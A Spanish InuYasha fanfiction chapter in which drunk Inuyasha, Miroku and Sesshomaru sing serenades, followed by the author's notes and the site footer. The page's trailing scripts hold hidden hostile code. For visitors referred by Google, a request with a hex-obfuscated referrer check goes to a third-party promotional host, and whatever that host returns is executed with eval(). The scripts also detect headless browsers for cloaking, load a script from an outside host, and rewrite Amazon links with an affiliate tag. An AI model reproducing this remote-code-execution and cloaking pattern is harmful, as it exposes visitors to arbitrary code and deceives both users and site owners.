JUAJUAJUAJUAJUA ¡HIP!</p> <p>Sess: ¡IDIOTAS! Estoy llorando, ¡vengan a preguntarme que me pasa!...</p> <p>Mir: estoy oyendo voces...</p> <p>Inu: yo también...</p> <p>Mir: ¡ahí esta otra vez! </p> <p>Inu: yo también la oí</p> <p>Mir: Se escucha muy cerca hip</p> <p>Inu: yo también la escucho cerca</p> <p>Mir: ¿Qué esta diciéndote la voz inu... ¡hip!?</p> <p>Inu: repregunta que escucho</p> <p>I/M:¡¡¡eras tú!!! ¡¡Compañero!!</p> <p>Inu: que andas haciendo por estos rumbo... ¡hip!</p> <p>Mir: Tomo Sake ¡con mi mejor amigo!</p> <p>Inu: Y on'ta </p> <p>Mir: ¿¡AH!? Ya se me jue...</p> <p>Inu: ah... ¡hip!</p> <p>Sess: ¡INUYASHA! me dejo, me dejo, ya no me ama...</p> <p>Inu: No Sesshomaru yo te quiero mucho snif de veras...hip</p> <p>Sess: no, ¿tu que?, no hablo de ti, Rin me dejo... por un Namekusei... digo... por Jaken.</p> <p>Inu: a pues... </p> <p>Mir: esto lo resolverá una canción </p> <p>Siempre hay que chupar...</p> <p>La vida es así</p> <p>Es un inquietuuuuud!</p> <p>Que io siento en ¡hip!</p> <p>¡¡¡¡Debes saber bien!!!!</p> <p>Lo que chupando estas</p> <p>Solamente asiiii!!!</p> <p>Te emboracharaaaaaaas</p> <p>Inu: ¡bravo!</p> <p>Sess: ¡¡¡huuuuu!!!</p> <p>Mir: gracias, gracias queridísimo publico conocedor.</p> <p>Sess: esa canción en verdad me llego... ya me voy</p> <p>Inu: ¡a donde vas!</p> <p>Sess: ya cagptde le voy a llevar serenata a la escuincla ¡¡¡see!! ¡¡¡Wiii!!!</p> <p>Inu: ¡ese es mi hermano!</p> <p>Mir: see ese es su hermano</p> <p>Sesshomaru se va cantando por el bosque...</p> <p>Mir: inuyasha... ¿estas pensando lo mismo que yo?</p> <p>Inu: ¿tu también te estas haciendo pipi? </p> <p>Mir: noo... llevarles serenata a Sangggggo y a Kaggggome</p> <p>Inu: ah! Si eso es mejjjjor... pero me anda de la pipi</p> <p>Mir: a mi también...</p> <p> *********************************************</p> <p>En un bosque tranquilo se escucha a un animal salvaje luchando por sobrevivir a una manada de lobos.</p> <p>Sess:</p> <p> </p> <p>NEGRITA DE MIS PESARES </p> <p>OJOS DE PAPEL VOLANDO</p> <p>NEGRITA DE MIS PESARES </p> <p>OJOS DE PAPEL VOLANDO</p> <p>A TODOS DILES QUE SI </p> <p>NOMAS NO LES DIGAS CUANDO </p> <p>ASI ME DIJISTE A MI</p> <p>POR ESO VIVO ¡¡¡PENANDOOO!!!</p> <p> </p> <p>Sess: Y ¡QUE VIVA EL ROCK&ROLL! I'ÑOR</p> <p> </p> <p>*****************************************</p> <p>Mir: Estas preparado compadrito hip.</p> <p>Inu: si, ¡vamos!, ¡vamos!, ¡si se puede!, ¡si se puede!</p> <p>Mir: pero hay que echarnos la ultima gota de valor...-sacando un frasquito color violeta de su túnica-</p> <p>Inu: y eso que, o que</p> <p>Mir: esto es la ¡PDAPCH!</p> <p>Inu: y eso de donde lo sacaste... </p> <p>Mir: me lo regalo una mujer del pueblo a donde jui!</p> <p>Inu: pos... ¡HASTA EL FONDO!</p> <p>Ambos toman la pócima (sin saber que es una pócima)</p> <p>Mir: ¡VAMOS!</p> <p>Llegan a la cabaña pero se quedan afuera y "vocalizan"</p> <p>Inu: ¿ya? -dice bajito-</p> <p>Mir: ya...</p> <p>Inu: a la one, a la two a la un dos tres...</p> <p> </p> <p>Mir: Canto al pie de tu cabaña pa' que sepas que te quiero</p> <p>Inu: tu por mi no sientes nada</p> <p>M/I: pero yo por ti me muero...</p> <p>Kag: Sango, Sango despierta...</p> <p>San: ¿que?</p> <p>Kag: creo que están matando a alguien afuera...</p> <p>Sango y Kagome salen corriendo a ver que pasa </p> <p>San: pero no hay nadie afuera...</p> <p>Kag: mira allá... -apunta Kagome a dos sombras que estaban fuera de la cabaña de enfrente ¿bailando?</p> <p>San: si son...</p> <p>Kag: son Miroku e Inuyasha...</p> <p>San: Kagome...tu...</p> <p>Kag: si, traigo mi cámara digital ^u^</p> <p>San: bien vamos...</p> <p>S/K: muajajajaja</p> <p>Ambas entran a la cabaña en busca de la cámara.</p> <p>Mir: ah! Chihuahua ¿aquí no es?</p> <p>Señor: no... es enfrente...</p> <p>I/M: ¡Gracias buen hombre!</p> <p>Ambos llegan y comienza a cantar...</p>  <p>Mir: solo tu no necesito mas te</p> <p> Adoraría lo que dura la eternidad...</p> <p>Inu: debes ser perfecta para... ¡hip!</p> <p>Mir: perfecta para ¡hip! ¡¡Mi amor!!</p>  <p>En eso se despierta la anciana Kaede.</p> <p>Kae: hay al fin mi sueño hecho realidad ¡me trajeron serenata!</p> <p>En eso sale, y ambos hombre se callan.</p> <p>Inu: ¿donde esta Kaggggome?, anciana</p> <p>Kae: ¡ah! Nee eran ustedes -desilusión-</p> <p>Mir: Señora Kaede ¿le eh dicho lo esplendorosamente bella que se ve hoy?</p> <p>Todos (me incluyo):¡¡QUE!!</p> <p>=*=*=CONTINUARA=*=*=</p> <p> </p><span>End Notes:</span><p>hOLA!!</p><p>que les parecio</p><p>mi Inu, Sessho, y miroku ebrios?</p><p>jejej me diverti mucho con este capi y lo lei de nuevo para ver como me habia quedado me sorprendi por que me puse a reir como idiota!</p><p>weno espero me dejen sus comentarios, sugerencias, una cancion que quieran que canten estos monitos (see aqui hay complacencias XD) </p><p>y una ultima petision a demas de sus reviews</p><p>serian tan amables de decirme si son niños o niñas o si prefieren chicos o chicas o mujer / hombre</p><p>esque quiero desifrar si solo mujeres leen fanfics </p><p>weno dejenme un comentario</p><p>chaop</p><p>********************************</p><p>proximo capitulo </p><p>*miroku ¿fiel a la anciana?* </p><p>espero subirlo el miercoles 23 de enero</p><p>chaop </p><span>End Notes:</span><p>hOLA!!</p><p>que les parecio</p><p>mi Inu, Sessho, y miroku ebrios?</p><p>jejej me diverti mucho con este capi y lo lei de nuevo para ver como me habia quedado me sorprendi por que me puse a reir como idiota!</p><p>weno espero me dejen sus comentarios, sugerencias, una cancion que quieran que canten estos monitos (see aqui hay complacencias XD) </p><p>y una ultima petision a demas de sus reviews</p><p>serian tan amables de decirme si son niños o niñas o si prefieren chicos o chicas o mujer / hombre</p><p>esque quiero desifrar si solo mujeres leen fanfics </p><p>weno dejenme un comentario</p><p>chaop</p><p>********************************</p><p>proximo capitulo </p><p>*miroku ¿fiel a la anciana?* </p><p>espero subirlo el miercoles 23 de enero</p><p>chaop </p><a href="https://fanfic.es/#1">Volver al index</a><u>Disclaimer:</u> All publicly recognizable characters and settings are the property of their respective owners. The original characters and plot are the property of the author. No money is being made from this work. No copyright infringement is intended.Fanfic archivado en <a href="https://fanfic.es/viewstory.php?sid=1555">https://www.fanfic.es/viewstory.php?sid=1555</a>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#ceaca7baaba2ada6bbb68eb7afa6a1a1e0abbd"><span class="__cf_email__" data-cfemail="fb99928f9e9798938e83bb829a939494d59e88">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#84e6edf0e1e8e7ecf1fcc4fde5ecebebaae1f7"><span class="__cf_email__" data-cfemail="60020914050c03081518201901080f0f4e0513">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=35164&from=fanfic.es&id=648')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/-/' alt='*-.bajo el mismo techo.-* by _-_sasusaku_-_'><h2>*-.bajo el mismo techo.-* by _-_sasusaku_-_</h2></a></li><li><a href='/-a-bad-dream-world-of-warcraft/' alt='~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare'><h2>~ A Bad Dream // World of Warcraft. ~ by TsukiakuSurinare</h2></a></li><li><a href='/-abriendo-mis-alas-by-princessofroses/' alt='#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses'><h2>#*:* ABRIENDO MIS ALAS *:*# by princess_of_roses</h2></a></li><li><a href='/-alicia-en-el-mundo-real-by-faanny/' alt='" Alicia en el mundo real " by Faanny'><h2>" Alicia en el mundo real " by Faanny</h2></a></li><li><a href='/-by-uchiharuno/' alt='実現不可能兄 by _uchiharuno_'><h2>実現不可能兄 by _uchiharuno_</h2></a></li><li><a href='/-cuando-las-palabras-sobran-by-alidealyssa/' alt='{* Cuando las palabras sobran*} by Ali_de_Alyssa'><h2>{* Cuando las palabras sobran*} by Ali_de_Alyssa</h2></a></li><li><a href='/-declaraciones-by-yuikoloveuchiha/' alt='-_-Declaraciones-_- by Yuiko_love_uchiha'><h2>-_-Declaraciones-_- by Yuiko_love_uchiha</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>fanfic.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 fanfic.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#2e4c415a474441404247404b6e49434f4742004d4143" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://fanfic.es/",
					"website_privacy_policy_url": "https://fanfic.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+posima+del+amor+by+wem_ale", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12a7d12124d4609baed05aa3beef1a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
